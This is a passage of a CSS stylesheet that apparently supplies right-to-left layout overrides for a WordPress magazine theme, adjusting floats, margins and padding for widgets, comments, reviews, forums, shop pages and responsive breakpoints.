.chat-text:before { border-right-color: rgba(237, 237, 237, 0); border-left-color: #f0f0f0;}

.np-posts ul li {
    float: right;
    padding-right: 0;
    padding-left: 15px;
}
.np-posts ul li.prev:before {
    right: auto;
    left: 0;
}
.np-posts ul li.next {
    padding-left: 0;
    padding-right: 15px;
    text-align: left;
}
.np-posts ul li .post-img {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
.np-posts ul li.next .post-img {
    float: left;
    margin-left: 0;
    margin-right: 10px;
}
.np-posts ul li.next .details .link {
    text-align:left;
}
.np-posts ul li.next .details .link i {
    float: left;
    margin-right: 10px;
    margin-left: 0;
}
.np-posts ul li .details .link i {
    margin-right: 0;
    margin-left: 10px;
}
.np-posts ul li .details.has-feature-image {
    margin-left: 0;
    margin-right: 100px;
}
.np-posts ul li.next .details.has-feature-image {
    margin-right: 0;
    margin-left: 100px;
    
}

h2.single-title:after, .comment-reply-title:after {
    margin-right: 10px;
    margin-left: 0;
}
.about-the-author .author_avatar {
    margin-right: 0;
    margin-left: 20px;
    float: right;
}
.about-the-author .author_desc {
    margin-left: 0;
    margin-right: 110px;
}
.single-related-posts li {
    float: right;
}
#comments .single-comment .avatar {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
#comments .single-comment .comment-content {
    margin-left: 0;
    margin-right: 90px;
}
.comment-wrap .commentnumber {
    float: left;
}
#commentform input {
    float: right;
    margin-left: 1.4%;
    margin-right: 0;
}
#commentform input:last-of-type {
    margin-left: 0;
}
.p-single .post-tags .pt-title {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
 .p-single .post-tags a {
    float: right;
    margin-right: 0;
    margin-left: 5px;
 }
 #comments .children {
    margin-left: 0;
    margin-right: 110px;
 }
/* ==========================================================================
 *                Widgets
   ========================================================================== */
.sidebar .widget .widget-title span {
    padding-right: 0px;
    padding-left: 11px;
}
.sidebar .widget ul:not(.w-icon) li:before {
    float: right;
    margin-right: -16px;
    margin-left: 9px;
    content: '\e6e4';
}
.sidebar .widget:not(.momizat-recent_comments) ul:not(.w-icon):not(.tabs):not(.twiter-list):not(.twiter-buttons) li {
    padding-left: 0;
    padding-right: 16px;
}
.mom-recent-comments li {
  padding-left: 16px !important;
}
 
/* Social Icons */
.mom-socials-counter ul {
    margin-left: -5px;
    margin-right: 0;
}
.mom-socials-counter ul li:before {
    display: none;
}
.mom-socials-counter ul li {
    padding: 0 !important;
    float: right;
    margin-right: 0;
    margin-left: 5px;
}

/* Weather */
.current-day-weather .cd-temp .weather-icon {
    float: right;
      position: relative;
  top: -48px;
}
.current-day-weather .cd-temp .weather-icon .w-icon {
    margin-left: 0;
    margin-right: -19px;
}
.weather-widget .next-days .day-summary .d-date {
    float: right;
    margin-right: -1px;
    margin-left: 20px;    
}
.weather-widget .next-days .day-summary .d-handle {
    right: auto;
    left: -1px;
}

.weather-widget .next-days .day-summary .weather-icon {
    right: auto;
    left: 23px;
}
.current-day-weather ol li span {
    float: left;
}
.secondary-sidebar .weather-widget .next-days .day-summary .weather-icon {
    left: auto;
}
.secondary-sidebar .current-day-weather .cd-temp .weather-icon .w-icon {
    margin-left: 0;
    margin-right: 18px;
}
.mom-post-meta span {
    margin-right: 0;
}
.mom-post-meta span {
    margin-left: 10px;
}
.mom-posts-widget .mpw-post h4 {
  font-size: 13px;
}
.mom-posts-widget .mpw-post .post-img {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}
.mom-posts-widget .mpw-post .details.has-feature-image {
    margin-right: 101px;
    margin-left: 0;
}
.sidebar .mom-posts-widget .mpw-post .details.has-feature-image {
    margin-right: 90px;
    margin-left: 0;
}
.secondary-sidebar .mom-posts-widget .mpw-post .details.has-feature-image, .sidebar .secondary-sidebar .mom-posts-widget .mpw-post .details.has-feature-image {
    margin: 0;
}

.widget .new-in-pics-widget ul {
    margin-right: 0;
    margin-left: -6px;
}
.widget .new-in-pics-widget ul li {
    padding: 0 !important;
    float: right;
    margin-left: 6px;
    margin-right: 0;
}

.default-search-form button {
    right: auto;
    left: 0;
}
.default-search-form input {
    padding-right: 10px;
    padding-left: 45px;
}
.mom-newsletter:not(.compact) .mn-form input {
    padding-left: 8px;
    padding-right: 56px;
}
.mom-newsletter .mn-form i {
    left: auto;
    right: 1px;
    border-left-width: 1px;
}
.mpsw-slider ul li {
    padding: 0 !important;
}
.mom-socials-icons ul {
    margin-left:-5px;
    margin-right: 0;
}
.mom-socials-icons ul li {
    padding: 0 !important;
    float: right;
    margin-right: 0;
    margin-left: 5px;
}

.widget ul.twiter-list > li .twitter-user-name a {
    margin-right: 0;
    margin-left: 10px;
}
.widget ul.twiter-list > li img, .mom-recent-comments .author_avatar {
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.widget .twiter-list ul.twiter-buttons li {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.tagcloud {
    margin-right: 0;
}
.tagcloud a {
    float: right;
    margin-right: 0;
    margin-left: 5px;
}
.mom-recent-comments .author_comment {
    margin-right: 75px;
    margin-left: 0;
}
.widget .twitter-widget ul li:before {
    float: right;
    margin-left: 0;
    margin-right: -29px;
}
#footer .widget .twitter-widget ul li {
    padding-right: 30px;
    padding-left: 0;
}
.mom-newsletter.compact form input {
    float: right;
    border-left-width: 0 !important;
    border-right-width: 1px !important;
}
.secondary-sidebar .widget .twiter-list ul.twiter-buttons li {
    margin-left: 5px;
    margin-right: 0;
    
}
.secondary-sidebar .twitter-widget ul li {
    padding-left: 0 !important;
    padding-right: 33px !important;
}
.mom-login-widget {
    font-size:13px;
}
.mom-login-widget .avatar {
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.mom-login-widget .lw-user-info {
    margin-left: 0;
    margin-right: 85px;
}
.mom-login-widget .button {
    margin-right: 0;
    margin-left: 30px;
}
.mom-login-widget input[type="checkbox"] + label i {
    margin-right: 0;
    margin-left: 10px;
}
.mom-login-widget input:not([type="checkbox"]) {
    padding-left: 10px;
    padding-right: 46px;
}
.mom-login-form > div:not(.mom-submit-wrapper):before {
    left: auto;
    right: 1px;
    border-right-width: 0;
    border-left-width: 1px;
}
.widget li .cat_num {
  float: left;
}

.widget.momizat-social_counter .mom-socials-counter ul li {
  font-size: 12px;
}
.widget.momizat-social_counter .mom-socials-counter ul li .sc-head > span {
  display: block;
  margin-top: 5px;
}
.widget.momizat-social_counter .mom-socials-counter ul li .sc-count > span {
  font-family: arial !important;
}
.widget.momizat-social_counter .mom-socials-counter ul li .sc-count {
  font-size: 12px;
}
.mpsw-slider, .gallery-post-slider {
  direction: ltr;
}
.mpsw-slider .slide-caption {
  direction: rtl;
}

.mom-googleplus-widget .mgw-inner {
  border-right: 0;
  border-left: 1px solid rgba(0,0,0,0.2);
}
.mom-googleplus-widget .mgw-cover:before {
  right: auto;
  left: 0;
  bottom: 2px;
}
/* ==========================================================================
 *                Review
   ========================================================================== */
.mom-reveiw-system .review-header h2 {
    float: right;
}

.mom-reveiw-system .review-header {
    padding-left: 0;
    padding-right: 20px;
}
.mom-reveiw-system .review-header .mr-types {
    float: left;
}
.mom-reveiw-system .review-header .mr-types li {
    float: right;
    border-left-width: 0;
    border-right-width: 1px;
}
/*Circles*/
.mom-reveiw-system .review-circles .review-circle {
    float: right;
    margin-left: 0;
    margin-right: 2%;
}
.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {
    margin-right: 0;
    clear: right;
}
.mom-reveiw-system .review-summary .review-score {
    float: left;
    margin-left: 0;
    margin-right: 20px;
}
.mom-reveiw-system .circles-tab .review-footer h3, .mom-reveiw-system .user-rate-circle {
    float: right;
    margin-right: 0;
    margin-left: 18px;
}

.mom-reveiw-system .stars-cr .star-rating {
    float: left;
}
.mom-reveiw-system .mom-bar .mb-score  {
    left: auto;
    right: 100%;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: bold;
}
.mom-reveiw-system .review-summary .review-score .score, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .user-rate-circle .cru-score, .mom-reveiw-system .user-rate-bar .ub-inner {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.mom-reveiw-system .mom-bar {
    margin-right: 0;
    margin-left: 59px;
}
.mom-reveiw-system .user-rate-bar > div {
  direction: ltr;
}
.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {
    margin-right: 2%;
    margin-left:0;
}
.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1) {
    margin-right: 0;
}


/* ==========================================================================
 *                Shortcodes
   ========================================================================== */
.social_icons_wrap {
    margin-left: 30px;
    margin-right: 0;
}

/*----------------------------
    Images grid
 ----------------------------*/
.mom_images_grid ul li {
    float: right;
}
/*----------------------------
    icon box
 ----------------------------*/
.mom_icon {
    margin-right: 0;
    margin-left: 15px;
}

/*----------------------------
    Progress bar 
 ----------------------------*/
.parograss_inner {
    left: auto;
    right: 0;
}

/*----------------------------
    Buttons 
 ----------------------------*/
.bt_icon {
    float: right;
    margin-left: 8px;
    margin-right: 0;
}
.big_bt .bt_icon, .bigger_bt .bt_icon {
    margin-left: 10px;
    margin-right: 0;
}

/*----------------------------
    Tabs
 ----------------------------*/
.main_tabs .tabs li {
    float: right;
}
.main_tabs .tabs li:first-child {
    border-left-width: 0;
}
.main_tabs .tabs li:last-child {
    border-left-width: 1px;
}
.tabs_v1 .tabs-content-wrap, .tabs_v2 .tabs-content-wrap, .tabs_v3 .tabs-content-wrap {
    margin-right: 150px;
    margin-left: 0;
}
.tabs_v1 ul.tabs, .tabs_v2 ul.tabs, .tabs_v3 ul.tabs {
    float: right;
}
.tabs_v1 ul.tabs li, .tabs_v2 ul.tabs li, .tabs_v3 ul.tabs li,
.tabs_v1 ul.tabs li:first-child, .tabs_v2 ul.tabs li:first-child, .tabs_v3 ul.tabs li:first-child {
    border-left-width: 1px;
    border-right-width: 0;
}
.tabs_v1:before, .tabs_v2:before {
    left: auto;
    right: 149px;
}
.tabs_v3:before {
    left: auto;
    right: 233px;
}
.tabs_v3 .tabs-content-wrap {
    margin-right: 234px;
}
ul.tabs li i[class*="-icon-"]  {
    margin-left: 5px;
    margin-right: -5px;
}
.tabs_v3 ul.tabs li i[class*="-icon-"] {
    margin-right: 0;
    margin-left: 8px;
}

/*----------------------------
    Accordion
 ----------------------------*/
.acc_vertical .acc_handle {
    left: 12px;
    right: auto !important;

}
.acc_title i[class*="-icon-"] {
  float: right;
  margin-right: -10px;
  margin-left: 10px;
}

/*----------------------------
    Lists
 ----------------------------*/
.mom_list li {
    padding-left: 0;
    padding-right: 26px;
}
.mom_list li i {
    margin-left: 9px;
    margin-right: -26px !important;
}

/*----------------------------
    Quotes
 ----------------------------*/
.mom_quote {
  border-left-width: 0;
  border-right-width: 4px;

}
.mom_quote .quote-arrow {
  border-right-width: 7px;
  border-left-width: 0;
  left: auto;
  right: -1px;
}
/* ==========================================================================
 *                Portfolio
   ========================================================================== */
.portfolio-filter li {
    float: right;
}
ul.portfolio-list li {
    float: right;
}

.isotope .isotope-item {
  -webkit-transition-property: right, top, -webkit-transform, opacity;
     -moz-transition-property: right, top, -moz-transform, opacity;
      -ms-transition-property: right, top, -ms-transform, opacity;
       -o-transition-property: right, top, -o-transform, opacity;
          transition-property: right, top, transform, opacity;
}

/* ==========================================================================
 *                Footer
   ========================================================================== */
.copyrights-text {
    float: right;
}
.copyrights-area .mom-social-icons, .footer_menu {
    float: left;
}
.footer_menu li {
    float: right;
}
#footer .widget ul.two_columns_categoreis li {
    float: right;
    margin-right:0;
    margin-left: 10%;
}

/* ==========================================================================
 *                404 & search page
   ========================================================================== */
.not-found-wrap .ops {
    text-align: right;
}
.asf-el {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
.mom-select:before {
    left: 0;
    right: auto;
    border-left-width: 0;
    border-right-width: 1px;
}
.advanced-search-form .search.button {
    margin-top: 25px;
}
/* ==========================================================================
 *                Author page
   ========================================================================== */
.single-author-box .articles-count {
    float: left;
}

/* ==========================================================================
 *                bbpress
   ========================================================================== */

li.bbp-forum-info, li.bbp-topic-title {
    float: right;
    text-align: right;
}

#bbpress-forums li.bbp-header {
    padding-left: 0;
    padding-right:20px;
}
#bbpress-forums li.bbp-header > ul > li, #bbpress-forums li.bbp-body > ul > li {
    border-right-width:0px;
    border-left-width:1px;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
    padding-left: 0;
    padding-right:20px;
}
#bbpress-forums .sub-forums-list .sub-forum {
    float: right;
    margin-right:0;
    margin-left: 18px;
}
li.bbp-forum-freshness, li.bbp-topic-freshness, li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count {
    float:right;
}
#bbpress-forums li.bbp-header > ul > li:last-child, #bbpress-forums li.bbp-body > ul > li:last-child {
    border-left:0;
}
#bbpress-forums div.bbp-search-form {
    float:left;
}
.bbp-search-form {
    padding-left:41px;
    padding-right:0;
}
.bbp-search-form #bbp_search_submit {
    right:auto;
    left: 0;
}

.bbp-pagination-links a, .bbp-pagination-links span.current, .bbp-pagination-links span.dots {
    float: right;
}

#bbpress-forums div.bbp-forum-author, #bbpress-forums div.bbp-topic-author, #bbpress-forums div.bbp-reply-author {
    float: right;
}
#bbpress-forums div.bbp-forum-author, #bbpress-forums div.bbp-topic-author, #bbpress-forums div.bbp-reply-author {
    margin-right:0;
    margin-left: 20px;
}
#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
    margin-left:0;
    margin-right:90px;
}
#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
    text-align: right;
}
#bbpress-forums #bbp-your-profile fieldset label[for] {
    float:right;
    padding-right:0;
    padding-left:20px;
}

/* ==========================================================================
 *                Woocommerce
   ========================================================================== */
.mom_breadcrumb .sep {
  top: 2px;
}
.woocommerce-sortby {
  right: auto;
  left: 20px;
  font-size: 13px;
}
.mom-select select {
  height: 22px;
  line-height: 22px;
  padding: 7px 0;
  font-size: 12px;
}

ul.products li {
  float: right;
}

ul.products li .mom_product_thumbnail .mom_woo_cart_bt .button {
  min-width: 110px;
}

.price {
  font-family: arial;
}
div.product form.cart .button {
  font-size: 11px;
}

/*----------------------------
    Single post
 ----------------------------*/
div.product .images {
  float: right;
  padding-left: 30px;
  padding-right: 0;
}
div.product .summary {
  padding-right: 0;
  padding-left: 120px;
}
div.product form.cart {
  right: auto;
  left: 0;
}
.summary .woocommerce-product-rating .posted_in, .summary .woocommerce-product-rating h4,.summary .woocommerce-product-rating .star-rating {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.summary .woocommerce-product-rating h4 {
  margin-left: 5px;
}
.woocommerce-page .product .mom-woo-price {
  right: auto;
  left: 20px;
}
div.product .images .thumbnails > a {
  float: right;
  margin-right: 0;
  margin-left: 6px;
}
.woocommerce-message .button {
  float: left;
}
.woocommerce table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
  float: right;
  text-align: right;
}
.woocommerce table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page table.cart td.actions {
  text-align: left;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
  float: right;
  margin-right: 0;
  margin-left: 2%;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  float: right;
}
.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2 {
  float: left;
}
ul.products li .mom_product_thumbnail .mom_woo_cart_bt .button:before {
  float: right;
  margin-right: 0;
  margin-left: 8px;
}
ul.products li .mom_product_thumbnail .mom_woo_cart_bt .button {
  text-align: right;
}

ul.products li .mom_product_details .star-rating {
  float: left;
}
td, th {
  text-align: right;
}
.pp_pic_holder {
  direction: ltr; 
}
/* ==========================================================================
 *                Responsive
   ========================================================================== */
.device-top-nav li .responsive-caret {
    right: auto;
    left: 0;
    border-left-width: 0;
    border-right-width: 1px;
}

.device-top-nav li ul li a:before {
    float: right;
    margin-right: 0;
    margin-left: 5px;
}
.device-menu-holder .mh-caret {
    right: auto;
    left: -1px;
}
.device-top-nav li ul li a {
    padding-left: 0;
    padding-right: 35px;
}
.device-top-nav li ul li ul li a {
    padding-left: 0;
    padding-right: 50px;
}

.device-menu-wrap.has_nav_search {
    padding-right: 0;
    padding-left: 51px;
}
.device-menu-wrap.has_nav_search .device-menu-holder {
    border-right-width: 1px;
    border-left-width: 0;
}
.device-menu-wrap.has_nav_search .device-menu-holder.active:after {
    right: auto;
    left: -1px;
}
.device-menu-holder .mh-icon, #navigation .device-menu li.menu-item a i {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
#navigation .device-menu li.menu-item li a i {
    margin-left:0;
    margin-right: -26px;
}
#navigation .device-menu li .responsive-caret {
    right: auto;
    left: 0;
    border-left-width: 0;
    border-right-width: 1px;
}
#navigation .device-menu li.menu-item ul.sub-menu li a {
    padding-left: 0;
    padding-right: 47px;
}
#navigation .device-menu li.menu-item.mom_default_menu_item ul.sub-menu li ul li a {
    margin-left: 0;
    margin-right: 20px;
}
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (min-width: 1001px) and (max-width: 1210px) {
    .secondary-sidebar {
        display: none;
    }
    .inner, .both-sidebars .inner {
        width: 978px;
    }
/*----------------------------
    Custom VC Layouts
 ----------------------------*/
.both-sidebars .vc_main_col.one_side {
    width: 652px;
}
 .both-sidebars .vc_sec_sidebar + .vc_main_col:not(.one_side) {
    margin-left: 15px;  
 }
 
 .both-sidebars .mom-newsletter.compact form input {
    width: 60%;
 }
 .both-sidebars .mom-newsletter.compact form .button {
    width: 40%;
 }
    
} /*End 1024*/

/* ==========================================================================
 *                  All devices
   ========================================================================== */
@media only screen and (min-width: 0) and (max-width: 1000px) {
    /*----------------------------
        Columns
     ----------------------------*/
    .one_half, .one_third, .two_third, three_fourth, .two_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth,
    #footer .one_half, #footer .one_third, #footer .two_third, three_fourth, #footer .two_fourth, #footer .one_fourth, #footer .one_fifth, #footer .two_fifth, #footer .three_fifth, #footer .four_fifth, #footer .one_sixth, #footer .two_sixth, #footer .three_sixth, #footer .four_sixth, #footer .five_sixth,
    .both-sidebars #footer .one_half, .both-sidebars #footer .one_third, .both-sidebars #footer .two_third, three_fourth, .both-sidebars #footer .two_fourth, .both-sidebars #footer .one_fourth, .both-sidebars #footer .one_fifth, .both-sidebars #footer .two_fifth, .both-sidebars #footer .three_fifth, .both-sidebars #footer .four_fifth, .both-sidebars #footer .one_sixth, .both-sidebars #footer .two_sixth, .both-sidebars #footer .three_sixth, .both-sidebars #footer .four_sixth, .both-sidebars #footer .five_sixth {
        float: none;
        width: auto;
        margin: 0;
    }
    .copyrights-text {
        float: none;
        width: auto;
        margin-bottom: 10px;
    }
    .copyrights-area .mom-social-icons, .footer_menu {
        float: none;
        display: inline-block;
    }

.secondary-sidebar .mom-posts-widget .mpw-post .post-img {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

    
}

/*------------------------------------------------------------------------------*/
/*                    Width : 768 = ipad portrait
/*------------------------------------------------------------------------------*/

@media only screen and (min-width: 0px) and (max-width: 1000px) {
.header-right, .header .logo {
    float: none;
    text-align: center;
}
/*----------------------------
    main area
 ----------------------------*/
.main_container {
    float: none;
}
.main-col, .vc_main_col {
    float: none;
    width: auto;
}
.alignlefti.wpb_column, .alignrighti.wpb_column {
    float: none !important;
}
.sidebar {
    float: none;
    width: auto;
    margin: 0;
}
/*----------------------------
    Feature Slider
 ----------------------------*/
.feature-slider .fs-nav a {
    margin-right: 0;
    margin-left: 8px;
}
/*----------------------------
    Widget
 ----------------------------*/
.mom-login-widget .lw-user-info > a.button {
    margin-right: 0;
    margin-left: 5px;
}
.current-day-weather .cd-temp .weather-icon {
    left: auto;
    right: 50%;
    margin-right: -34px;
    margin-left:0;
}

.secondary-sidebar .current-day-weather .cd-temp .weather-icon {
    margin-left: 0;
    margin-right: -58px;
}
.mom-recent-comments .author_comment h4 span {
    margin-left: 0;
    margin-right: 5px;
}
.header-right {
  margin-left: 0;
  margin-right: -38px;
}
/*----------------------------
    woocommerce
 ----------------------------*/
div.product .images {
  float: none;
  padding: 0;
}
div.product form.cart > div {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
 
} /*End ipad*/
/*------------------------------------------------------------------------------*/
/*                    Width : 568 = iphone 5 landscape
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 670px) {
    #comments .children {
        margin-right: 0;
    }
/*----------------------------
    News Ticker
 ----------------------------*/
    .the_ticker {
        margin: 0;
        margin-left: 0;
    }
    .breaking-news .bn-title {
        width: 5px;
        padding: 0;
    }
    .breaking-news .bn-title span {
        display: none;
    }
    .both-sidebars .news-ticker, .news-ticker {
        margin: 0;    
    }
    .current_time {
        display: none;
    }
/*----------------------------
    News Boxes
 ----------------------------*/
.recent-news .news-image {
    float: right !important;
    margin-right: 0 !important;
    margin-left: 20px !important;
}

    .news-box .older-articles ul.two-cols li {
        float: none;
        width: auto;
    }
    
    /*News box 3 and 4*/
    .nb-style3 .nb-content {
        margin-right: -20px;
    }
    .nb-style3 .recent-news {
        float: none;
        width: auto;
        padding-left: 20px;
        padding-right: 20px;
    }
    .nb-style3 .older-articles {
        margin-right: 0;
    }
.nb-item-meta .star-rating {
    margin-top: 0;
}
    /*News Box 2 cols*/
    .nb-2col .recent-news .news-image {
        width: 100%;
    }
    .nb-2col {
        float: none;
        width: auto;
        margin-left: 0;
    }


/*----------------------------
    News in pics
 ----------------------------*/    
    .new-in-pics.nip-big .nip-recent {
        margin-right: 0;
        margin-left: 10px;
    }

/*----------------------------
    Blog posts
 ----------------------------*/
.bp-vertical-share .bp-entry {
    width: auto;
    float: none;
    margin: 0;
}
.bp-vertical-share .mom-social-share {
    border-right-width: 0;
}
    .bp-vertical-share .mom-social-share .ss-icon {
        float: right;
        width: 60px;
        margin-right: 10px;
        margin-bottom: 0;
    }
    
/*----------------------------
    Single post
 ----------------------------*/

    .single-related-posts {
        margin-right: -10px;
    }
    .single-related-posts li {
        margin-right: 10px;
        width: 155px;
    }

/*----------------------------
    404 page & search page
 ----------------------------*/
.not-found-wrap .advanced-search-form {
    width: auto;
}
.advanced-search-form .search.button {
    float: right;
}

    
}

/*------------------------------------------------------------------------------*/
/*                    Width : 480
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 567px) {
 
/*----------------------------
    News Boxes
 ----------------------------*/
.recent-news .news-image {
    width: 160px !important;
}

/*----------------------------
    Blog posts
 ----------------------------*/

    
/*----------------------------
    Single post
 ----------------------------*/
    .single-related-posts {
        margin-right: -10px;
    }
    .single-related-posts li {
        margin-right: 10px;
        width: 126px;
    }

/*----------------------------
    BBpress
 ----------------------------*/
#bbpress-forums div.bbp-reply-author img.avatar {
    top: 0;
    left: auto;
    right: 0;
}
li.bbp-forum-info, li.bbp-topic-title {
    width: 70%;
}
li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count {
    width: 15%;
}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar {
    float: right;
    margin-right:0;
    margin-left: 10px;
}
#bbpress-forums #bbp-single-user-details {
    width: 100%;
    margin-bottom: 20px;
}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar, #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
    width: 70px;
    height: 70px;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
    margin-left: 0;
    margin-right: 80px;
    border: none;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
#bbpress-forums #bbp-user-body {
    margin: 0;
}
} /* end 480px devices */
/*------------------------------------------------------------------------------*/
/*                    width : 320 = portrait mobiles
/*------------------------------------------------------------------------------*/

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 0) and (max-width: 460px) {
/*----------------------------
    News Boxes
 ----------------------------*/
.recent-news .news-image {
    margin-left: 0 !important;
    float: none !important;
    width: auto !important;
}

.news-list .nl-item .news-image {
    margin-bottom: 20px;
}


/*----------------------------
    Scrolling box
 ----------------------------*/
.scrolling-box:after {
    display: none;
}
.scrolling-box .owl-controls {
    height: auto;
    padding: 10px;
    border-top: 1px solid #eaeaea;
}
/*----------------------------
    News in pics
 ----------------------------*/    
    .new-in-pics .nip-grid ul li {
        width: 77px;
        height: 52px;
    }
    .new-in-pics.nip-big .nip-recent {
        width: 100%;
        float: none;
        margin: 0;
        margin-bottom: 10px;
    }
    .new-in-pics.nip-big .nip-grid {
        width:100%;
        float: none;
    }
    .new-in-pics.nip-big .nip-grid ul li {
        width: 77px;
        height: 52px;
        margin-bottom: 8px;
        margin-right: 8px;
        
    }

/*----------------------------
    Blog posts
 ----------------------------*/
.posts-grid .mom-grid-item {
    width: 100%;
    float: none;
    margin: 0;
    margin-bottom: 20px;
}
.mom-timeline .tl-month .tl-day ul.tl-posts li .post-img {
    display: none;
}
.mom-timeline .tl-month .tl-day ul.tl-posts .mom_review_score {
    margin-bottom: 7px;
}
.mom-timeline .tl-month .tl-day ul.tl-posts li .details.has-feature-image {
    margin: 0;
}
.mom-timeline .tl-month .tl-day ul.tl-posts li {
    min-width: 0;
}

.default-blog-post.bp-horizontal-share .bp-details .post-img, .bp-vertical-share .bp-details .post-img  {
    width: auto;
    float: none;
    margin: 0;
    margin-bottom: 20px;
    max-width: 100%;
}
    
/*----------------------------
    Single post
 ----------------------------*/
.np-posts ul li.prev:before {
    display: none;
}
.np-posts ul li {
    width: auto;
    float: none;
    margin-bottom: 20px;
}

.about-the-author .author_avatar {
    float: none;
    margin: 0 auto;
    text-align: center;
    position: absolute;
    width: 100%;
    top: -45px;
    left: 0;
}
.single-box.about-the-author {
    margin-top: 60px;
}
.about-the-author .author_desc {
    margin: 0;
    top: 0;
    margin-top: 30px;
}
    .single-related-posts {
        margin-right:0;
    }
    .single-related-posts li {
        margin: 0;
        margin-bottom: 10px;
        float: none;
        width: auto;
    }
#comments .children {
    margin: 0;
}
    

/*----------------------------
    BBpress
 ----------------------------*/
li.bbp-forum-info, li.bbp-topic-title {
    width: 56%;
}
li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count {
    width: 22%;
}
#bbpress-forums .sub-forums-list .sub-forum {
 margin: 0;
 float: none;
}
#bbpress-forums a.bbp-forum-title, #bbpress-forums a.bbp-topic-permalink, #bbpress-forums .bbp-topic-title h3 a {
    font-size: 14px;
}
#bbpress-forums div.bbp-search-form {
    float: none;
    width: 207px;
}
.bbp-search-form #bbp_search_submit {
    line-height: 25px;
}
#bbpress-forums h1 {
    font-size: 24px;
}
.bbp-topic-started-by {
    font-size: 11px;
}
span.bbp-admin-links {
    display: block;
    float: none;
    width: 100%;
}
span.bbp-admin-links > a {
    float: none;
    display: inline-block;
}
#bbpress-forums div.bbp-the-content-wrapper input {
    margin-bottom: 5px;
}
/*----------------------------
    Woocommerce
 ----------------------------*/
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
  float: none;
  margin: 0;
  width: auto;
}

} /* end 320px devices */

#menu-holder .mh-icon {
  float: right;
}
#menu-holder .mh-caret {
  right: auto;
  left: -1px;
}